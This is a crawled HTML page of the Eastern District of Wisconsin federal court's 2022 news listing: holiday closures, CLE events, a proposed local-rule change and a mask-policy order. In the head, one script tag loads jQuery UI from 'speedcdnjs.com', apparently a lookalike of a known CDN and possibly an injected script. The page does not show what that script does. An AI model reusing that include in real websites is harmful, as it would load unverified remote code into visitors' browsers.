

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wied.uscourts.gov/news/2022
body_size: 9229
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2022-01 | Eastern District of Wisconsin | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_ZGyJrSUOJ0llxLWmLy_Q1VlL7iMFjPYRLksOuIJgt54.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css" media="all" />
  <script src="https://www.wied.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634kg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-110484903-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-110484903-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z7EWCV2HPR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-110484903-1","G-Z7EWCV2HPR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2022":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news- page-news-2022 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wied.uscourts.gov/sites/wied/files/seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Wisconsin                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Pamela Pepper, Chief Judge &#149; Linda M. Klemm, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-CdypZF5pnuhNF82GKetgI7DtVjxfr7iY8etkSGKgvz0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-787"><a href="/">Home</a></li>
<li class="expanded menu-mlid-700"><a href="/court-locations/milwaukee">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/court-locations/milwaukee">Milwaukee</a></li>
<li class="leaf menu-mlid-664"><a href="/court-locations/green-bay">Green Bay</a></li>
<li class="leaf menu-mlid-786"><a href="/visitors">Visitors</a></li>
<li class="leaf has-children menu-mlid-1199"><a href="/media-information">Media Information</a></li>
<li class="leaf has-children menu-mlid-533"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules-and-guidance">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-667"><a href="/counties-served-division">Counties Served by Division</a></li>
<li class="leaf menu-mlid-819"><a href="/district-court-fee-schedule">District Court Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
<li class="leaf has-children menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-929"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1169"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/judges">Judges by Seniority</a></li>
<li class="leaf menu-mlid-872"><a href="/judges/by-last-name">Judges Alphabetically</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-851"><a href="/attorneys">General Information</a></li>
<li class="leaf menu-mlid-539"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-627"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-869"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-703"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="leaf menu-mlid-818"><a href="/posting-and-return-criminal-bond-0">Posting and Return of Criminal Bond</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-821"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-839"><a href="/interpreter-services-0">Interpreter Services</a></li>
<li class="leaf menu-mlid-810"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1038"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-1065"><a href="/resources-remote-operations">Resources for Remote Operations</a></li>
<li class="leaf menu-mlid-1189"><a href="/cmecf-maintenanceoutage-log">CM/ECF Maintenance/Outage Log</a></li>
<li class="last leaf menu-mlid-1195"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-793"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="https://wi.freelegalanswers.org">American Bar Association -- Free Legal Answers</a></li>
<li class="leaf menu-mlid-850"><a href="/representing-yourself">General Information</a></li>
<li class="leaf menu-mlid-1193"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-788"><a href="/guides-pro-se-litigants">Guides for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-789"><a href="/forms-pro-se-litigants">Forms for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-802"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-846"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-855"><a href="/mediation-representing-yourself">Mediation</a></li>
<li class="last leaf menu-mlid-813"><a href="/faqs/prose">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/juror-instructions">Juror Instructions</a></li>
<li class="leaf menu-mlid-615"><a href="https://ejuror1.uscourts.gov/ejuror-wied/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-940"><a href="/parking-and-travel">Parking and Travel</a></li>
<li class="leaf menu-mlid-645"><a href="http://www.wied.uscourts.gov/sites/wied/files/documents/Hotel-Letter.pdf">Juror Hotel Letter</a></li>
<li class="leaf menu-mlid-849"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-646"><a href="/faqs/juror">FAQs</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.uscourts.gov/services-forms/jury-service">About Jury Service</a></li>
<li class="leaf menu-mlid-797"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-829"><a href="/payment-jury-service">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-619"><a href="/warning-juror-fraud">Warning of Juror Fraud</a></li>
<li class="leaf menu-mlid-941"><a href="/jury-plan-revised-january-2017">Jury Plan Revised January 2017</a></li>
<li class="last leaf menu-mlid-647"><a href="/public-notice-random-draw">Public Notice for Random Draw</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://ecf.wied.uscourts.gov/">ECF Login</a></li>
<li class="leaf menu-mlid-848"><a href="/e-filing">General Information</a></li>
<li class="leaf menu-mlid-1141"><a href="/nextgen">NextGen Information</a></li>
<li class="leaf menu-mlid-747"><a href="/e-filing/ecf-policies-and-procedures">ECF Policies and Procedures</a></li>
<li class="leaf menu-mlid-748"><a href="/e-filing/ecf-user-manual">ECF User Manual and Guides</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/e-filing/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-816"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-817"><a href="/electronic-transcripts">Electronic Transcripts</a></li>
<li class="leaf menu-mlid-799"><a href="/e-filing/redaction-requirements-e-government-act">Redaction Requirements - E-Government Act</a></li>
<li class="last leaf menu-mlid-1196"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-1055"><a href="/gen-orders">General Orders</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/gen-orders">All General Orders</a></li>
<li class="leaf menu-mlid-1057"><a href="/gen-orders/assignment-of-cases">Assignment of Cases</a></li>
<li class="leaf menu-mlid-1058"><a href="/gen-orders/bankruptcy-matters">Bankruptcy Matters</a></li>
<li class="leaf menu-mlid-1059"><a href="/gen-orders/cja">CJA</a></li>
<li class="leaf menu-mlid-1061"><a href="/gen-orders/covid-19">COVID-19</a></li>
<li class="leaf menu-mlid-1060"><a href="/gen-orders/court-governance">Court Governance</a></li>
<li class="leaf menu-mlid-1062"><a href="/gen-orders/ecf-procedural-orders">ECF Procedural Orders</a></li>
<li class="leaf menu-mlid-1063"><a href="/gen-orders/federal-defender-services">Federal Defender Services</a></li>
<li class="last leaf menu-mlid-1064"><a href="/gen-orders/jury">Jury</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-528"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-790"><a href="/forms/all-forms/Appeal">Appeal</a></li>
<li class="leaf menu-mlid-735"><a href="/forms/all-forms/Attorney%20Admission">Attorney Admissions</a></li>
<li class="leaf menu-mlid-736"><a href="/forms/all-forms/Civil">Civil</a></li>
<li class="leaf menu-mlid-737"><a href="/forms/all-forms/Criminal">Criminal</a></li>
<li class="leaf menu-mlid-784"><a href="/forms/all-forms/Criminal%20Justice%20Act">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-739"><a href="/forms/all-forms/Pro%20Se">Pro Se</a></li>
<li class="leaf menu-mlid-740"><a href="/forms/all-forms/Social%20Security">Social Security</a></li>
<li class="last leaf menu-mlid-1036"><a href="/transcript-order-form">Transcript Order Form</a></li>
</ul></li>
<li class="expanded menu-mlid-826"><a href="/financial-information">Financial</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/doing-business-court">Vendor Information/Requests for Quotes</a></li>
<li class="leaf menu-mlid-828"><a href="/making-payments">Making Payments</a></li>
<li class="leaf menu-mlid-942"><a href="/online-criminal-debt-payments">Online Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-827"><a href="/payment-jury-service-0">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-706"><a href="/criminal-case-balance-inquiry">Criminal Case Balance Inquiry</a></li>
<li class="leaf menu-mlid-830"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
<li class="leaf menu-mlid-795"><a href="/posting-and-return-criminal-bond">Posting and Return of Criminal Bond</a></li>
<li class="leaf menu-mlid-704"><a href="/procedures-posting-real-estate-lieu-cash-bond">Procedures for Posting Real Estate</a></li>
<li class="leaf menu-mlid-702"><a href="/passports-surrendered-criminal-cases-0">Passports Surrendered in Criminal Cases</a></li>
<li class="leaf menu-mlid-868"><a href="/post-judgment-interest-rates-0">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-870"><a href="/registry-funds">Registry Funds</a></li>
<li class="last leaf menu-mlid-831"><a href="/faqs/finance">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-694"><a href="/transcript-orders">Transcript Orders</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="/transcript-orders">Transcript Information</a></li>
<li class="last leaf menu-mlid-862"><a href="/transcript-order-form">Transcript Request Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/reentry-programsuccessful-transition-and-reentry-together-start">Reentry Program/Successful Transition and Reentry Together (START)</a></li>
<li class="leaf menu-mlid-949"><a href="/post-guilty-pleapresentence-diversion-court-program">Post Guilty Plea/Presentence Diversion Court Program</a></li>
<li class="leaf menu-mlid-665"><a href="/extra-judicial-use-courtrooms">Extra-Judicial use of Courtrooms</a></li>
<li class="leaf menu-mlid-778"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-863"><a href="/pro-bono-program-0">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-794"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-822"><a href="/community-and-educational-outreach">Community and Educational Outreach</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2022-01            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-63ed24a9af7c73c709c6b702fcde4d3b">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">12/22/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/winter-weather-closure">Winter Weather Closure</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The public counter of the Milwaukee clerk's office will be closed to the public on Friday, December 23, 2022. The clerk's office will be open in all other respects. Court staff will be available by telephone and e-mail during regular business...</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-20T00:00:00-05:00" class="date-display-single">12/20/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/holiday-closures-2">Holiday Closures</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States District Court for the Eastern District of Wisconsin will be closed on Monday, December 26, 2022 and Monday, January 2, 2023.</p>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-17T00:00:00-05:00" class="date-display-single">11/17/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/holiday-closure-0">Holiday Closure</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States District Court for the Eastern District of Wisconsin will be closed on <strong>Thursday, November 24</strong>, and <strong>Friday, November 25</strong>, 2022 to honor the Thanksgiving holiday.</p>
</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-04T00:00:00-04:00" class="date-display-single">11/04/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/veterans-day">Veteran&#039;s Day</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The U.S. District Court will be closed on Friday, November 11, 2022, for Veteran's Day.</p>
</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-27T00:00:00-04:00" class="date-display-single">10/27/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/practical-tips-pro-bono-counsel-prisoner-civil-rights-cases-complimentary-cle-sponsored-edwba">Practical Tips for Pro Bono Counsel in Prisoner Civil Rights Cases A complimentary CLE sponsored by the EDWBA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color:#000000">Friday, October 28, 2022<br />
Noon – 2:00 PM, Lunch Provided<br />
Milwaukee Bar Association, 747 North Broadway<br />
2 CLE credits applied for<br />
Please click here to register<span style="color:black">:</span>  ...</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">10/05/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/columbus-day">Columbus Day</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The U.S. District Court will be closed on Monday, October 10, 2022, for Columbus Day.</p>
</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">09/13/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cle-basics-intimate-partner-violence-attorneys-providing-pro-bono-assistance-shadow-pandemic">CLE - The Basics of Intimate Partner Violence for Attorneys: Providing pro bono assistance in the Shadow Pandemic</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States District Courts for the Northern District of Illinois and the Eastern and Western Districts of Wisconsin invite you to attend a virtual POWER Act program titled: "The Basics of Intimate Partner Violence for Attorneys: Providing...</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-25T00:00:00-04:00" class="date-display-single">05/25/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-changes-proposed-eastern-district-local-rules-committee-civil-lr-7j">Notice of Changes Proposed by the Eastern District Local Rules Committee - Civil L.R. 7(j)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Civil L.R. 7 (j)</p>
<p><strong>Comments Due June 27, 2022</strong></p>
<p>
The Local Rules Committee proposes the following amendments to Civil Local Rule 7(j).  The amended provision permits that if the citation of authorities is publicly...</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-19T00:00:00-04:00" class="date-display-single">05/19/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/closed-employment-opportunity-case-administrator-green-bay">(CLOSED) Employment Opportunity: Case Administrator (Green Bay)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Vacancy Announcement #: 22-03</p>
<p><u><strong><a href="/employment">Case Administrator (Green Bay)</a></strong></u></p>
</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">03/07/22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-general-order-regarding-covid-19-mask-policy-1">UPDATE: General Order Regarding COVID-19 Mask Policy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This order pertains to the United States Federal Building and Courthouse at 517 East Wisconsin Avenue in Milwaukee, Wisconsin and to the courtroom and clerk’s office space at 125 S. Jefferson Street in Green Bay, Wisconsin. This order supersedes...</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2022?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-25238b30f03f839b5e06a906809522bb">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (2)
          </li>
      <li><a href="/news/2025">2025</a>
              (38)
